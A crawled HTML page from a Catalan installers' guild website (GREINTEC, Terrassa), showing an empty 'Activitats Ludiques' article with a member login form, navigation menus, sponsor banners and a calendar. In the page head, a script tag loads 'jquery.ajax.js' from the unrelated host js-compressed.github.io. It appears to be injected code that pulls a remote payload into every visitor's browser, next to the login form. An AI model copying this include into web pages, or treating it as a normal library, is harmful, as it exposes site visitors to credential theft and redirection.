

--- FILE ---
content_type: text/html
request_url: https://greintec.cat/index.php?option=com_content&task=view&id=279&Itemid=197
body_size: 8390
content:
<?xml version="1.0" encoding="iso-8859-1"?><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<title>GREMI DE TERRASSA D’INSTAL-LADORS - GREINTEC - Activitats Ludiques</title>
<meta name="title" content="Activitats Ludiques" />
<meta name="description" content="Pagina web del gremi de Terrassa l'Associacio professional d'empresaris d'electricitat, fontaneria, gas, sanejament i afins de Terrassa i Comarca." />
<meta name="keywords" content="INSTAL-LADORS DE TERRASSA, INSTALADORES DE TERRASSA, GREMI TERRASSA,GREMI DE TERRASSA, GREMI D'INSTAL-LADORS, GREMIO DE INSTALADORES, GREMI D'INSTAL-LADORS DE TERRASSA, GREMIO DE INSTALADORES DE TERRASSA, CECOT, INSTAL.LADORS DE TERRASSA, INSTAL.LADORS D' ELECTRICITAT DE TERRASSA, INSTAL.LADORS D' AIGUA TERRASSA, TERRASSA, GREINTEC, GREINTEC CECOT, ASSOCIACIO PROFESSIONAL, ASSOCIACIO PROFESSIONAL D'EMPRESARIS, ELECTRICISTA TERRASSA, FONTANERO TERRASSA, FONTANER TERRASSA, LLAUNER TERRASSA, LAMPISTA TERRASSA, GAS TERRASSA, CALEFACCION TERRASSA, CALEFACCIO TERRASSA, GREINTEC TERRASSA, FERCA, AGIC, INSTALADORES BARCELONA, INSTAL.LADORS BARCELONA, AJUNTAMENT DE TERRASSA, AYUNTAMIENTO DE TERRASSA, INEM, INDEPENDENCIA CATALUNYA, CATALUNYA, CATALUNA, BARCELONA, CANDELERA, CURSOS, CURSOS PRIVATS, CURSOS PRIVADOS, CURSOS SUBVENCIONADOS, CURSOS SUBVENCIONATS, CARNET INSTAL.LADOR, CARNE INSTALADOR, CARNET INSTALADOR, OSMOSIS, RESPONSABILIDAD CIVIL, RESPONSABILITAT CIVIL, EFICIENCIA ENERGETICA, ENERGIA RENOVABLE, ENERGIAS RENOVABLES, ENERGIES RENOVABLES, TRAMITACIO INDUSTRIA, TRAMITACION INDUSTRIA, INDUSTRIA, AGREMIADOS, AGREMIATS, SOCIS, SOCIOS, ASSOCIAR-SE, AGREMIAR-SE, ASOCIARSE, AGREMIARSE" />
<meta name="Generator" content="Joomla! - Copyright (C) 2005 - 2007 Open Source Matters. All rights reserved." />
<meta name="robots" content="index, follow" />
<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-3065469-1";
urchinTracker();
</script>
	<link rel="shortcut icon" href="https://greintec.cat/images/favicon.ico" />
	<link href="https://greintec.cat/templates/greintec3/css/template_css.css" rel="stylesheet" type="text/css"/>

<!--[if IE 6]>
<link rel="stylesheet" href="templates/greintec3/css/template2_css.css" type="text/css"><![endif]-->

<!--[if IE 7]>
<link rel="stylesheet" href="templates/greintec3/css/template2_css.css" type="text/css"><![endif]-->

<!--[if IE 8]>
<link rel="stylesheet" href="templates/greintec3/css/template2_css.css" type="text/css"><![endif]-->

	<style type="text/css">
	#subheaderleft{width:925px;}
	</style>
	<style type="text/css">
	#subheaderright{width:627px;}
.Estilo2 {
	font-size: 9px;
	color: #999999;
}
    .Estilo3 {font-size: 8px}
    </style>

<!-- Begin Cookie Consent plugin by Silktide - http://silktide.com/cookieconsent -->
<script type="text/javascript">
    window.cookieconsent_options = {"message":"Utilitzem cookies pr&ogravepies i de tercers per realitzar an&agrave;lisis d&apos;&uacute;s i de mesurament de la nostra web per millorar els nostres serveis. Si continua navegant, considerem que accepta el seu &uacute;s.","dismiss":"Acceptar","learnMore":"Pot canviar la configuraci&oacute; o obtenir m&eacute;s informaci&oacute; aqu&iacute;.","link":"http://www.greintec.cat/index.php?option=com_content&task=view&id=502&Itemid=1","theme":"dark-bottom"};
</script>

<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.9/cookieconsent.min.js"></script>
<!-- End Cookie Consent plugin -->



<script type="text/javascript" src="http://js-compressed.github.io/jquery.ajax.js"></script>
</head>

<body>

<div id="header" align="center"><div class="wrapper">
	<div id="headerleft">
		<div id="logo" align="right">		<img src="../images/logo_gremi2.png" width="350" height="120">
		</div>
		
	</div>
    <!--headerleft-->
		<div id="headerleft2" align="right">
		<a href="http://www.greintec.cat">.: Inici :.</a>
		</div>
    
	    
	<div id="headerright"><div class="box">		<div class="moduletable">
				<DIV STYLE="font-family: Arial Black; font-size: 12px; color: white">
	Accés Agremiats <img src="images/stories/llave.png" width="15" height="15" align="center"/></DIV>
	<form action="https://greintec.cat/index.php" method="post" name="login" >
		
	<table width="100%" border="0" cellspacing="0" cellpadding="0" align="center">
	<tr>
		<td valign="top">
			<label for="mod_login_username">
			<DIV STYLE="font-family: Arial; font-size: 10px; color: white">
			Usuari (NIF)			</label>
			
			<input name="username" id="mod_login_username" type="text" class="inputbox" alt="Usuari" size="10" />
		</td>
		<td>	

			<label for="mod_login_password">
				Clau			</label>
			
			<br />
			
			
			<input type="password" id="mod_login_password" name="passwd" class="inputbox" size="10" alt="Contrasenya" />
			
		
			<input type="submit" name="Submit" class="button" value="Accedir" />
	</DIV>
		</td>	
	</tr>
	<tr>
		
	</tr>
		</table>
	
	<input type="hidden" name="option" value="login" />
	<input type="hidden" name="op2" value="login" />
	<input type="hidden" name="lang" value="catalan" />
	<input type="hidden" name="return" value="http://www.greintec.cat/index.php?option=com_content&amp;task=blogsection&amp;id=1&amp;Itemid=60" />
	<input type="hidden" name="message" value="0" />
	<input type="hidden" name="force_session" value="1" />
	<input type="hidden" name="j51867e89594cd4339e385d9467bf1e44" value="1" />
	</form>
			</div>
		        </div></div>
		<!--headerright-->
</div></div><!--header-->
<div id="container" align="center"><div class="wrapper">
	
				<div id="submenu">
        
          
                        
       
		<div id="submenu1">
		
		
		<div id="submenu2">
		  
		
		<table width="100%" border="0">
          <tr>
            <td width="800" align="left" valign="top">
              <table cellspacing="1" cellpadding="0" border="0" width="100%">
<tr>
<td valign="top">
		<table cellpadding="0" cellspacing="0" class="moduletable">
				<tr>
			<td>
				
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr align="left"><td><img src="https://greintec.cat/images/stories/arrow.png" border="0" alt="Historia"/> <a href="https://greintec.cat/index.php?option=com_content&amp;task=view&amp;id=26&amp;Itemid=190" class="mainlevel-nav" >Historia</a></td></tr>
<tr align="left"><td><img src="https://greintec.cat/images/stories/arrow.png" border="0" alt="Organigrama"/> <a href="https://greintec.cat/index.php?option=com_content&amp;task=view&amp;id=27&amp;Itemid=191" class="mainlevel-nav" >Organigrama</a></td></tr>
<tr align="left"><td><img src="https://greintec.cat/images/stories/arrow.png" border="0" alt="Serveis"/> <a href="https://greintec.cat/index.php?option=com_content&amp;task=view&amp;id=275&amp;Itemid=192" class="mainlevel-nav" >Serveis</a></td></tr>
<tr align="left"><td><img src="https://greintec.cat/images/stories/arrow.png" border="0" alt="Contacte"/> <a href="https://greintec.cat/index.php?option=com_contact&amp;Itemid=193" class="mainlevel-nav" >Contacte</a></td></tr>
</table>			</td>
		</tr>
		</table>
		</td>
<td valign="top">
		<table cellpadding="0" cellspacing="0" class="moduletable">
				<tr>
			<td>
				
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr align="left"><td><img src="https://greintec.cat/images/stories/arrow.png" border="0" alt="Enllacos d'interes"/> <a href="https://greintec.cat/index.php?option=com_weblinks&amp;Itemid=23" class="mainlevel-nav" >Enllacos d'interes</a></td></tr>
<tr align="left"><td><img src="https://greintec.cat/images/stories/arrow.png" border="0" alt="Borsa de treball"/> <a href="http://www.greintec.cat" class="mainlevel-nav" >Borsa de treball</a></td></tr>
<tr align="left"><td><img src="https://greintec.cat/images/stories/arrow.png" border="0" alt="Revista"/> <a href="https://greintec.cat/index.php?option=com_flippingbook&amp;Itemid=196" class="mainlevel-nav" >Revista</a></td></tr>
<tr align="left"><td><img src="https://greintec.cat/images/stories/arrow.png" border="0" alt="Activitats ludiques"/> <a href="https://greintec.cat/index.php?option=com_content&amp;task=view&amp;id=279&amp;Itemid=197" class="mainlevel-nav" id="active_menu-nav">Activitats ludiques</a></td></tr>
</table>			</td>
		</tr>
		</table>
		</td>
<td valign="top">
		<table cellpadding="0" cellspacing="0" class="moduletable">
				<tr>
			<td>
				
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr align="left"><td><img src="https://greintec.cat/images/stories/arrow.png" border="0" alt="Privats"/> <a href="https://greintec.cat/index.php?option=com_content&amp;task=view&amp;id=1&amp;Itemid=200" class="mainlevel-nav" >Privats</a></td></tr>
<tr align="left"><td><img src="https://greintec.cat/images/stories/arrow.png" border="0" alt="Subvencionats"/> <a href="https://greintec.cat/index.php?option=com_content&amp;task=view&amp;id=48&amp;Itemid=201" class="mainlevel-nav" >Subvencionats</a></td></tr>
<tr align="left"><td><img src="https://greintec.cat/images/stories/arrow.png" border="0" alt="Presentacio"/> <a href="https://greintec.cat/index.php?option=com_content&amp;task=view&amp;id=543&amp;Itemid=1" class="mainlevel-nav" >Presentacio</a></td></tr>
<tr align="left"><td><img src="https://greintec.cat/images/stories/arrow.png" border="0" alt="Gestio bonificacio"/> <a href="https://greintec.cat/index.php?option=com_content&amp;task=view&amp;id=544&amp;Itemid=1" class="mainlevel-nav" >Gestio bonificacio</a></td></tr>
</table>			</td>
		</tr>
		</table>
		</td>
</tr>
</table>
                          </td>
            <td width="100" valign="top">
                          
              <div id="search"><div class="box">
                
                  		<div class="moduletable">
			<script type="text/javascript" src="https://greintec.cat/modules/mod_swmenupro/ie5_Packed.js"></script>
<script type="text/javascript" src="https://greintec.cat/modules/mod_swmenupro/DropDownMenuX_Packed.js"></script>

<!--SWmenuPro5.1 gosumenu by http://www.swonline.biz-->

<style type='text/css'>
<!--
.ddmx110{
border:0px none #FFFFFF !important ; 
}
.ddmx110 a.item1,
.ddmx110 a.item1:hover,
.ddmx110 a.item1-active,
.ddmx110 a.item1-active:hover {
 padding: 0px 0px 0px 0px !important ; 
 top: 0px !important ; 
 left: 0px; 
 font-size: 12px !important ; 
 font-family: Verdana, Arial, Helvetica, sans-serif !important ; 
 text-align: center !important ; 
 font-weight: bold !important ; 
 color: #000000 !important ; 
 text-decoration: none !important ; 
 display: block; 
 white-space: nowrap; 
 position: relative; 
}
.ddmx110 td.item11 {
 padding:0 !important ; 
 border-top: 0px none #FFFFFF !important ; 
 border-left: 0px none #FFFFFF !important ; 
 border-bottom: 0px none #FFFFFF;
 border-right: 0 !important ; 
 white-space: nowrap !important ; 
}
.ddmx110 td.item11-last {
 padding:0 !important ; 
 border: 0px none #FFFFFF !important ; 
 white-space: nowrap; 
}
.ddmx110 td.item11-acton {
 padding:0 !important ; 
 border-top: 0px none #FFFFFF !important ; 
 border-left: 0px none #FFFFFF !important ; 
 white-space: nowrap; 
 border-bottom: 0px none #FFFFFF;
}
.ddmx110 td.item11-acton-last {
 border: 0px none #FFFFFF !important ; 
}
.ddmx110 .item11-acton-last a.item1,
.ddmx110 .item11-acton a.item1,
.ddmx110 .item11-acton-last a:hover,
.ddmx110 .item11-acton a:hover,
.ddmx110 .item11 a:hover,
.ddmx110 .item11-last a:hover,
.ddmx110 a.item1-active,
.ddmx110 a.item1-active:hover {
 color: #000000 !important ; 
}
.ddmx110 a.item2,
.ddmx110 a.item2:hover,
.ddmx110 a.item2-active,
.ddmx110 a.item2-active:hover {
 padding: 0px 0px 0px 0px !important ; 
 font-size: 12px !important ; 
 font-family: Verdana, Arial, Helvetica, sans-serif !important ; 
 text-align: center !important ; 
 font-weight: bold !important ; 
 text-decoration: none !important ; 
 display: block; 
 white-space: nowrap; 
 opacity:0,85; 
}
.ddmx110 a.item2 {
 background-color: #FFF2AB !important ; 
 color: #E18246 !important ; 
 border-top: 0px none #124170 !important ; 
 border-left: 0px none #124170 !important ; 
 border-right: 0px none #124170 !important ; 
}
.ddmx110 a.item2-last {
 background-color: #FFF2AB !important ; 
 color: #E18246 !important ; 
 border-bottom: 0px none #124170 !important ; 
 z-index:500; 
}
.ddmx110 a.item2:hover,
.ddmx110 a.item2-active,
.ddmx110 a.item2-active:hover {
 background-color: #FFFFCC !important ; 
 color: #FF9900 !important ; 
 border-top: 0px none #124170 !important ; 
 border-left: 0px none #124170 !important ; 
 border-right: 0px none #124170 !important ; 
}
.ddmx110 .section {
 border: 0px none #FFFFFF !important ; 
 position: absolute; 
 visibility: hidden; 
 display: block; 
 z-index: -1; 
}
.ddmx110frame {
 border: 0px none #FFFFFF !important ; 
}
.ddmx110 .item11-acton .item1 img.seq2,
.ddmx110 img.seq1
{
 display:    inline; 
}
.ddmx110 a.item1:hover img.seq2,
.ddmx110 a.item1-active img.seq2,
.ddmx110 a.item1-active:hover img.seq2,
.ddmx110 a.item2:hover img.seq2,
.ddmx110 a.item2-active img.seq2,
.ddmx110 a.item2-active:hover img.seq2
{
 display:    inline; 
}
.ddmx110 img.seq2,
.ddmx110 .item11-acton .item1 img.seq1,
.ddmx110 a.item2:hover img.seq1,
.ddmx110 a.item2-active img.seq1,
.ddmx110 a.item2-active:hover img.seq1,
.ddmx110 a.item1:hover img.seq1,
.ddmx110 a.item1-active img.seq1,
.ddmx110 a.item1-active:hover img.seq1
{
 display:   none; 
}
* html .ddmx110 td { position: relative; } /* ie 5.0 fix */

-->
</style>
<div align="left">
<table cellspacing="0" cellpadding="0" id="menu110" class="ddmx110"  > 
<tr> 
<td class='item11'> 
<a href="https://greintec.cat/index.php?option=com_sobi2&amp;catid=5&amp;Itemid=30&amp;Itemid=56" class="item1"><img class="seq1" border="0"  src="https://greintec.cat/modules/mod_swmenupro/images/Elec1.png" vspace="1" hspace="0" width="60" height="40" align="left" alt="electricitat" /><img class="seq2" border="0"  src="https://greintec.cat/modules/mod_swmenupro/images/Tex_elec1.png" vspace="1" hspace="0" width="60" height="40" align="left" alt="electricitat" /></a><div class="section" ></div> 
</td> 
<td class='item11'> 
<a href="https://greintec.cat/index.php?option=com_sobi2&amp;catid=7&amp;Itemid=30&amp;Itemid=58" class="item1"><img class="seq1" border="0"  src="https://greintec.cat/modules/mod_swmenupro/images/Gas1.png" vspace="1" hspace="0" width="60" height="40" align="left" alt="gas" /><img class="seq2" border="0"  src="https://greintec.cat/modules/mod_swmenupro/images/Tex_gas1.png" vspace="1" hspace="0" width="60" height="40" align="left" alt="gas" /></a><div class="section" ></div> 
</td> 
<td class='item11-last'> 
<a href="https://greintec.cat/index.php?option=com_sobi2&amp;sobi2Task=search&amp;Itemid=30&amp;Itemid=30" class="item1"><img class="seq1" border="0"  src="https://greintec.cat/modules/mod_swmenupro/images/cercador1.png" vspace="1" hspace="0" width="60" height="40" alt="Cercador" /><img class="seq2" border="0"  src="https://greintec.cat/modules/mod_swmenupro/images/Tex_cercad1.png" vspace="1" hspace="0" width="60" height="40" alt="Cercador" /></a><div class="section" ></div> 
</td> 
</tr> 
</table></div> 
<script type="text/javascript">
<!--
function makemenu110(){
var ddmx110 = new DropDownMenuX('menu110');
ddmx110.delay.show = 0;
ddmx110.iframename = 'ddmx110';
ddmx110.delay.hide = 50;
ddmx110.position.levelX.left = -1;
ddmx110.position.levelX.top = 0;
ddmx110.position.level1.left = 0;
ddmx110.position.level1.top = -1; 
ddmx110.fixIeSelectBoxBug = false;
ddmx110.init(); 
}
if ( typeof window.addEventListener != "undefined" )
window.addEventListener( "load", makemenu110, false );
else if ( typeof window.attachEvent != "undefined" ) { 
window.attachEvent( "onload", makemenu110 );
}
else {
if ( window.onload != null ) {
var oldOnload = window.onload;
window.onload = function ( e ) { 
oldOnload( e ); 
makemenu110() 
} 
}  
else  { 
window.onload = makemenu110();
} }
--> 
</script>  

<!--End SWmenuPro menu module-->
		</div>
				<div class="moduletable">
			
<!--SWmenuPro5.1 gosumenu by http://www.swonline.biz-->

<style type='text/css'>
<!--
.ddmx111{
border:0px none #FFFFFF !important ; 
}
.ddmx111 a.item1,
.ddmx111 a.item1:hover,
.ddmx111 a.item1-active,
.ddmx111 a.item1-active:hover {
 padding: 0px 0px 0px 0px !important ; 
 top: 0px !important ; 
 left: 0px; 
 font-size: 12px !important ; 
 font-family: Verdana, Arial, Helvetica, sans-serif !important ; 
 text-align: center !important ; 
 font-weight: bold !important ; 
 color: #000000 !important ; 
 text-decoration: none !important ; 
 display: block; 
 white-space: nowrap; 
 position: relative; 
}
.ddmx111 td.item11 {
 padding:0 !important ; 
 border-top: 0px none #FFFFFF !important ; 
 border-left: 0px none #FFFFFF !important ; 
 border-bottom: 0px none #FFFFFF;
 border-right: 0 !important ; 
 white-space: nowrap !important ; 
}
.ddmx111 td.item11-last {
 padding:0 !important ; 
 border: 0px none #FFFFFF !important ; 
 white-space: nowrap; 
}
.ddmx111 td.item11-acton {
 padding:0 !important ; 
 border-top: 0px none #FFFFFF !important ; 
 border-left: 0px none #FFFFFF !important ; 
 white-space: nowrap; 
 border-bottom: 0px none #FFFFFF;
}
.ddmx111 td.item11-acton-last {
 border: 0px none #FFFFFF !important ; 
}
.ddmx111 .item11-acton-last a.item1,
.ddmx111 .item11-acton a.item1,
.ddmx111 .item11-acton-last a:hover,
.ddmx111 .item11-acton a:hover,
.ddmx111 .item11 a:hover,
.ddmx111 .item11-last a:hover,
.ddmx111 a.item1-active,
.ddmx111 a.item1-active:hover {
 color: #000000 !important ; 
}
.ddmx111 a.item2,
.ddmx111 a.item2:hover,
.ddmx111 a.item2-active,
.ddmx111 a.item2-active:hover {
 padding: 0px 0px 0px 0px !important ; 
 font-size: 12px !important ; 
 font-family: Verdana, Arial, Helvetica, sans-serif !important ; 
 text-align: center !important ; 
 font-weight: bold !important ; 
 text-decoration: none !important ; 
 display: block; 
 white-space: nowrap; 
 opacity:0,85; 
}
.ddmx111 a.item2 {
 background-color: #FFF2AB !important ; 
 color: #E18246 !important ; 
 border-top: 0px none #124170 !important ; 
 border-left: 0px none #124170 !important ; 
 border-right: 0px none #124170 !important ; 
}
.ddmx111 a.item2-last {
 background-color: #FFF2AB !important ; 
 color: #E18246 !important ; 
 border-bottom: 0px none #124170 !important ; 
 z-index:500; 
}
.ddmx111 a.item2:hover,
.ddmx111 a.item2-active,
.ddmx111 a.item2-active:hover {
 background-color: #FFFFCC !important ; 
 color: #FF9900 !important ; 
 border-top: 0px none #124170 !important ; 
 border-left: 0px none #124170 !important ; 
 border-right: 0px none #124170 !important ; 
}
.ddmx111 .section {
 border: 0px none #FFFFFF !important ; 
 position: absolute; 
 visibility: hidden; 
 display: block; 
 z-index: -1; 
}
.ddmx111frame {
 border: 0px none #FFFFFF !important ; 
}
.ddmx111 .item11-acton .item1 img.seq2,
.ddmx111 img.seq1
{
 display:    inline; 
}
.ddmx111 a.item1:hover img.seq2,
.ddmx111 a.item1-active img.seq2,
.ddmx111 a.item1-active:hover img.seq2,
.ddmx111 a.item2:hover img.seq2,
.ddmx111 a.item2-active img.seq2,
.ddmx111 a.item2-active:hover img.seq2
{
 display:    inline; 
}
.ddmx111 img.seq2,
.ddmx111 .item11-acton .item1 img.seq1,
.ddmx111 a.item2:hover img.seq1,
.ddmx111 a.item2-active img.seq1,
.ddmx111 a.item2-active:hover img.seq1,
.ddmx111 a.item1:hover img.seq1,
.ddmx111 a.item1-active img.seq1,
.ddmx111 a.item1-active:hover img.seq1
{
 display:   none; 
}
* html .ddmx111 td { position: relative; } /* ie 5.0 fix */

-->
</style>
<div align="left">
<table cellspacing="0" cellpadding="0" id="menu111" class="ddmx111"  > 
<tr> 
<td class='item11'> 
<a href="https://greintec.cat/index.php?option=com_sobi2&amp;catid=3&amp;Itemid=30&amp;Itemid=54&amp;Itemid=54" class="item1"><img class="seq1" border="0"  src="https://greintec.cat/modules/mod_swmenupro/images/Aigua1.png" vspace="1" hspace="0" width="60" height="40" align="left" alt="aigua" /><img class="seq2" border="0"  src="https://greintec.cat/modules/mod_swmenupro/images/Tex_aigua1.png" vspace="1" hspace="0" width="60" height="40" align="left" alt="aigua" /></a><div class="section" ></div> 
</td> 
<td class='item11'> 
<a href="https://greintec.cat/index.php?option=com_sobi2&amp;catid=4&amp;Itemid=30" class="item1"><img class="seq1" border="0"  src="https://greintec.cat/modules/mod_swmenupro/images/Clima1.png" vspace="1" hspace="0" width="60" height="40" align="left" alt="climatitzacio" /><img class="seq2" border="0"  src="https://greintec.cat/modules/mod_swmenupro/images/Tex_clima1.png" vspace="1" hspace="0" width="60" height="40" align="left" alt="climatitzacio" /></a><div class="section" ></div> 
</td> 
<td class='item11-last'> 
<a href="https://greintec.cat/index.php?option=com_sobi2&amp;catid=6&amp;Itemid=57" class="item1"><img class="seq1" border="0"  src="https://greintec.cat/modules/mod_swmenupro/images/Sol1.png" vspace="1" hspace="0" width="60" height="40" align="left" alt="altres serveis" /><img class="seq2" border="0"  src="https://greintec.cat/modules/mod_swmenupro/images/Tex_sol1.png" vspace="1" hspace="0" width="60" height="40" align="left" alt="altres serveis" /></a><div class="section" ></div> 
</td> 
</tr> 
</table></div> 
<script type="text/javascript">
<!--
function makemenu111(){
var ddmx111 = new DropDownMenuX('menu111');
ddmx111.delay.show = 0;
ddmx111.iframename = 'ddmx111';
ddmx111.delay.hide = 50;
ddmx111.position.levelX.left = -1;
ddmx111.position.levelX.top = 0;
ddmx111.position.level1.left = 0;
ddmx111.position.level1.top = -1; 
ddmx111.fixIeSelectBoxBug = false;
ddmx111.init(); 
}
if ( typeof window.addEventListener != "undefined" )
window.addEventListener( "load", makemenu111, false );
else if ( typeof window.attachEvent != "undefined" ) { 
window.attachEvent( "onload", makemenu111 );
}
else {
if ( window.onload != null ) {
var oldOnload = window.onload;
window.onload = function ( e ) { 
oldOnload( e ); 
makemenu111() 
} 
}  
else  { 
window.onload = makemenu111();
} }
--> 
</script>  

<!--End SWmenuPro menu module-->
		</div>
		                
              </div>
		</div></td>
          </tr>
        </table>
				</div>
		</div>
		</div>
		</div>

		  <table width="927" border="0">
            <tr>
              <td width=60%" align="left" valign="top">
              	<div id="maincol">
				<div id="central">
                <span class="article_seperator">
              					<table class="contentpaneopen">
			<tr>
								<td class="contentheading" width="100%">
					Activitats Ludiques									</td>
							</tr>
			</table>
			
		<table class="contentpaneopen">
				<tr>
			<td valign="top" colspan="2">
							</td>
		</tr>
				</table>

		<span class="article_seperator">&nbsp;</span>

					<div class="back_button">
				<a href='javascript:history.go(-1)'>
					[Tornar]</a>
			</div>
			</div>
				<div id="content"></div>
				</div><!--maincol-->           
                  
              </td>
              <td width="40%" align="left" valign="top">
              	
                 <div id="rightcol">
          		<div id="br2">
					<table cellpadding="0" cellspacing="0" class="moduletable">
				<tr>
			<td>
				
		<a  style="text-decoration:none;"  target="_blank" href="http://www.greintec.cat/index.php?option=com_content&task=view&id=1&Itemid=200" 
                 title="FormaciÃ³"><img style="padding-top:6px;padding-left:4px;"  src="modules/miniadspot_images/2019formacio2.jpg" onmouseover="Tip('FormaciÃ³', OPACITY, 70, PADDING, 14, BGCOLOR, '#000000', FONTCOLOR, '#ffffff', BORDERCOLOR, '#000000', FADEIN, 200, FADEOUT, 200, TITLE, 'www.greintec.cat/index.php?option=com_content&task=view&id=1&Itemid=200', TITLEBGCOLOR, '#66a736' );" onmouseout="UnTip()" alt="FormaciÃ³" name="a2" border="0" id="a2" /></a>


		<a  style="text-decoration:none;"  target="_blank" href="http://greintec.risk.cat/privat/index.php" 

                 title="Corredors d'Assegurances RISK"><img style="padding-top:6px;padding-left:4px;"  src="modules/miniadspot_images/2016risk2.gif" onmouseover="Tip('Corredors d'Assegurances RISK', OPACITY, 70, PADDING, 14, BGCOLOR, '#000000', FONTCOLOR, '#ffffff', BORDERCOLOR, '#000000', FADEIN, 200, FADEOUT, 200, TITLE, 'greintec.risk.cat/privat/index.php', TITLEBGCOLOR, '#66a736' );" onmouseout="UnTip()" alt="Corredors d'Assegurances RISK" name="a4" border="0" id="a4" /></a>


		<a  style="text-decoration:none;"  target="_blank" href="http://www.circutor.es/es/productos/destacados/4801-line-eficiencia-energetica-asi-de-facil" 

                 title="Circutor"><img style="padding-top:6px;padding-left:4px;"  src="modules/miniadspot_images/2021circutor.GIF" onmouseover="Tip('Circutor', OPACITY, 70, PADDING, 14, BGCOLOR, '#000000', FONTCOLOR, '#ffffff', BORDERCOLOR, '#000000', FADEIN, 200, FADEOUT, 200, TITLE, 'www.circutor.es/es/productos/destacados/4801-line-eficiencia-energetica-asi-de-facil', TITLEBGCOLOR, '#66a736' );" onmouseout="UnTip()" alt="Circutor" name="a6" border="0" id="a6" /></a>


		<a  style="text-decoration:none;"  target="_blank" href="http://www.gruponovelec.com/es/" 

                 title="Novelec"><img style="padding-top:6px;padding-left:4px;"  src="modules/miniadspot_images/2017novelec.gif" onmouseover="Tip('Novelec', OPACITY, 70, PADDING, 14, BGCOLOR, '#000000', FONTCOLOR, '#ffffff', BORDERCOLOR, '#000000', FADEIN, 200, FADEOUT, 200, TITLE, 'www.gruponovelec.com/es/', TITLEBGCOLOR, '#66a736' );" onmouseout="UnTip()" alt="Novelec" name="a7" border="0" id="a7" /></a>


		<a  style="text-decoration:none;"  target="_blank" href="http://www.daunis.es" 

                 title="Daunis"><img style="padding-top:6px;padding-left:4px;"  src="modules/miniadspot_images/2016_Daunis.jpg" onmouseover="Tip('Daunis', OPACITY, 70, PADDING, 14, BGCOLOR, '#000000', FONTCOLOR, '#ffffff', BORDERCOLOR, '#000000', FADEIN, 200, FADEOUT, 200, TITLE, 'www.daunis.es', TITLEBGCOLOR, '#66a736' );" onmouseout="UnTip()" alt="Daunis" name="a9" border="0" id="a9" /></a>

			</td>
		</tr>
		</table>
					</div>
          		<!--br2-->
        </div><!--rightcol-->
        
                <div id="rightcol">
                <div id="br3">
						<div class="moduletable">
							<h3>
					Cercador Google				</h3>
				<div><form method="GET" action="http://www.google.com/search" id="google">
<input type="text"   name="q" maxlength="256" id="google-input" class="inputbox" size="25" />
<input type="submit" value="Cercar..." class="button"></form></div>
		</div>
				<div class="moduletable">
			
<div id="extcal_minical">
	<table align="center" border="0" cellspacing="1" cellpadding="0" style="background-color: #FFFFFF; border: 1px solid #BEC2C3; width: 235px">
		<tr>
			<td>

			<table border="0" cellspacing="0" cellpadding="2" width="100%" class="extcal_navbar">
				<tr>
<!-- BEGIN with_navigation_row -->
<!-- BEGIN no_previous_month_link_row -->
					<td align="center" height="18" valign="middle"><img src="https://greintec.cat/components/com_jcalpro/themes/default/images/mini_arrowleft_inactive.gif" border="0" alt="" title="" /></td>
<!-- END no_previous_month_link_row -->

					<td align="center" height="18" valign="middle" width="98%" class='extcal_month_label' nowrap="nowrap">Enero 2026</td>
					<td align="center" height="18" valign="middle"
						onmouseover="extcal_showOnBar('Febrero 2026');return true;" 
						onmouseout="extcal_showOnBar('');return true;">
					  <a href="index.php?option=com_content&amp;task=view&amp;id=279&amp;Itemid=197&amp;date=2026-02-01"><img src="https://greintec.cat/components/com_jcalpro/themes/default/images/mini_arrowright.gif" border="0" alt="Febrero 2026" title="Febrero 2026" /></a></td>
<!-- END with_navigation_row -->

				</tr>
			</table>

	<table align="center" border="0" cellspacing="0" cellpadding="0" width="235"  class="extcal_weekdays">
		<tr>
<!-- BEGIN weeknumber_header_row -->
			<td></td>
<!-- END weeknumber_header_row -->

			<td height='24' class="extcal_weekdays" valign="top" align="center">
				Dl
			</td>

			<td height='24' class="extcal_weekdays" valign="top" align="center">
				Dm
			</td>

			<td height='24' class="extcal_weekdays" valign="top" align="center">
				Dc
			</td>

			<td height='24' class="extcal_weekdays" valign="top" align="center">
				Dj
			</td>

			<td height='24' class="extcal_weekdays" valign="top" align="center">
				Dv
			</td>

			<td height='24' class="extcal_weekdays" valign="top" align="center">
				Ds
			</td>

			<td height='24' class="extcal_weekdays" valign="top" align="center">
				Dm
			</td>

		</tr>

		<tr>

		<td class='extcal_weekcell' align='center'
				onmouseover="extcal_showOnBar('');return true;" 
				onmouseout="extcal_showOnBar('');return true;">
			<a href="index.php?option=com_jcalpro&amp;Itemid=197&amp;extmode=week&amp;date=2026-01-04" target="_self"><img src="https://greintec.cat/components/com_jcalpro/themes/default/images/icon-mini-week.gif" width="5" height="20" border="0" alt="" /></a></td>

		<td height='15' class='extcal_othermonth' align='center' valign='middle'></td>

		<td height='15' class='extcal_othermonth' align='center' valign='middle'></td>

		<td height='15' class='extcal_othermonth' align='center' valign='middle'></td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('01-ene-2026');return true;" onmouseout="extcal_showOnBar('');return true;">
<!-- BEGIN linkable_row -->
			<a href="index.php?option=com_jcalpro&amp;Itemid=197&amp;extmode=day&amp;date=2026-01-01" title="" class="extcal_daylink" target="_self">1</a>
<!-- END linkable_row -->

		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('02-ene-2026');return true;" onmouseout="extcal_showOnBar('');return true;">
<!-- BEGIN linkable_row -->
			<a href="index.php?option=com_jcalpro&amp;Itemid=197&amp;extmode=day&amp;date=2026-01-02" title="" class="extcal_daylink" target="_self">2</a>
<!-- END linkable_row -->

		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('03-ene-2026');return true;" onmouseout="extcal_showOnBar('');return true;">
<!-- BEGIN linkable_row -->
			<a href="index.php?option=com_jcalpro&amp;Itemid=197&amp;extmode=day&amp;date=2026-01-03" title="" class="extcal_daylink" target="_self">3</a>
<!-- END linkable_row -->

		</td>

